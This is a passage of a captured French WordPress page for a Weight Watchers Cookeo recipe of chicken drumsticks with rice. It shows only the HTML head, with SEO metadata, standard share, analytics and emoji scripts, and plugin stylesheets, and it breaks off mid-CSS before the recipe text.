

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/
body_size: 35527
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Recette cookeo pilons de poulet au riz weight watchers |</title>
	<meta name="description" content="Voici une recette cookeo de pilons de poulet au riz weight watchers . Une recette simplepour équilibrer votre alimentation " />
	<link rel="canonical" href="https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Recette cookeo pilons de poulet au riz weight watchers |" />
	<meta property="og:description" content="Voici une recette cookeo de pilons de poulet au riz weight watchers . Une recette simplepour équilibrer votre alimentation " />
	<meta property="og:url" content="https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/" />
	<meta property="article:published_time" content="2016-06-23T11:29:34+00:00" />
	<meta property="og:image" content="https://sport-et-regime.com/wp-content/uploads/2016/06/PILONS-DE-POULET-WW.jpg" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="jphil" />
	<meta name="twitter:label2" content="Durée de lecture est." />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sport-et-regime.com/#website","url":"https://sport-et-regime.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sport-et-regime.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/#primaryimage","inLanguage":"fr-FR","url":"https://sport-et-regime.com/wp-content/uploads/2016/06/PILONS-DE-POULET-WW.jpg","contentUrl":"https://sport-et-regime.com/wp-content/uploads/2016/06/PILONS-DE-POULET-WW.jpg"},{"@type":"WebPage","@id":"https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/#webpage","url":"https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/","name":"Recette cookeo pilons de poulet au riz weight watchers |","isPartOf":{"@id":"https://sport-et-regime.com/#website"},"primaryImageOfPage":{"@id":"https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/#primaryimage"},"datePublished":"2016-06-23T11:29:34+00:00","dateModified":"2016-06-23T11:29:34+00:00","author":{"@id":"https://sport-et-regime.com/#/schema/person/b1eae110941d5072b30e7fde79a5e1f4"},"description":"Voici une recette cookeo de pilons de poulet au riz weight watchers . Une recette simplepour \u00e9quilibrer votre alimentation\u00a0","breadcrumb":{"@id":"https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/"]}]},{"@type":"BreadcrumbList","@id":"https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://sport-et-regime.com/"},{"@type":"ListItem","position":2,"name":"Recette cookeo pilons de poulet au riz weight watchers"}]},{"@type":"Person","@id":"https://sport-et-regime.com/#/schema/person/b1eae110941d5072b30e7fde79a5e1f4","name":"jphil","image":{"@type":"ImageObject","@id":"https://sport-et-regime.com/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=96&r=g","caption":"jphil"},"sameAs":["https://sport-et-regime.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/amp/" /><meta name="generator" content="AMP for WP 1.1.3"/><link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://sport-et-regime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://sport-et-regime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Recette cookeo pilons de poulet au riz weight watchers Flux des commentaires" href="https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"d175f60d022fd20ce3a5f506e1a633a8","url_components":{"year":"2016","monthnum":"06","day":"23","hour":"13","minute":"29","second":"34","post_id":"16305","postname":"recette-cookeo-pilons-de-poulet-au-riz-weight-watchers","category":"cookeo-wwatchers"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='d175f60d022fd20ce3a5f506e1a633a8' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='https://sport-et-regime.com/recette-cookeo-pilons-de-poulet-au-riz-weight-watchers/' />
<meta name='shareaholic:keywords' content='tag:cookeo, tag:recettes cookeo, tag:weight watchers, tag:poulet au riz weight watchers, cat:cookeo wwatchers, cat:fiches recettes wwatchers, type:post' />
<meta name='shareaholic:article_published_time' content='2016-06-23T13:29:34+02:00' />
<meta name='shareaholic:article_modified_time' content='2016-06-23T13:29:34+02:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='jphil' />
<meta name='shareaholic:site_id' content='d175f60d022fd20ce3a5f506e1a633a8' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://sport-et-regime.com/wp-content/uploads/2016/06/PILONS-DE-POULET-WW.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://sport-et-regime.com/wp-content/uploads/2016/06/PILONS-DE-POULET-WW.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-39281595-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-39281595-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-39281595-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-et-regime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- sport-et-regime.com is managing ads with Advanced Ads --><script id="sport-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sport-et-regime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='edd-downloads-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-downloads .navigation{border:none;display:flex;gap:.5rem;justify-content:center;margin:2rem 0}.wp-block-edd-downloads .page-numbers{border:1px solid;border-radius:3px;padding:.5rem 1rem}.edd-blocks__downloads{display:grid;gap:2rem}.edd-blocks__columns .edd-blocks__download{display:flex;flex-direction:column;padding:1rem}.edd-blocks__columns .edd-blocks__download-content{flex-grow:1}.edd-blocks__download-image-link{border:none;padding:0}.edd-blocks__download-image-link img{display:block;height:auto;max-width:100%}.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-buy-button-style-inline-css' type='text/css'>
.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-login-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-login #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-login #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-login #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-login #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-login #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-login .wp-pwd.is-open{position:relative}.wp-block-edd-login .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-login .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-login div.reset-pass-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-login .edd-alert p,.wp-block-edd-login p{margin:0;padding:0}

</style>
<style id='edd-register-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-register .edd-blocks-form__group-password .edd-blocks-form__control{position:relative}.wp-block-edd-register #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-register #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-register #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-register #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-register #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-register .wp-pwd.is-open{position:relative}.wp-block-edd-register .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-register .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-register div.edd-blocks-form__group-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-register .edd-alert p,.wp-block-edd-register p{margin:0;padding:0}

</style>
<style id='edd-order-history-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks__orders-grid{display:grid;gap:1rem}.edd-blocks-orders__order{border:1px solid var(--edd-blocks-light-grey);display:flex;flex-direction:column;gap:1rem;padding:1rem}.edd-blocks-orders__order-data,.edd-blocks-orders__order-header{display:flex;flex-wrap:wrap;justify-content:space-between}.edd-blocks-orders__order-header{border-bottom:1px solid var(--edd-blocks-light-grey);padding-bottom:.5rem}.edd-blocks-orders__order-id{font-weight:700}.edd-blocks-orders__order-details{flex-basis:100%}

</style>
<style id='edd-confirmation-style-inline-css' type='text/css'>
.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}

</style>
<style id='edd-receipt-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form 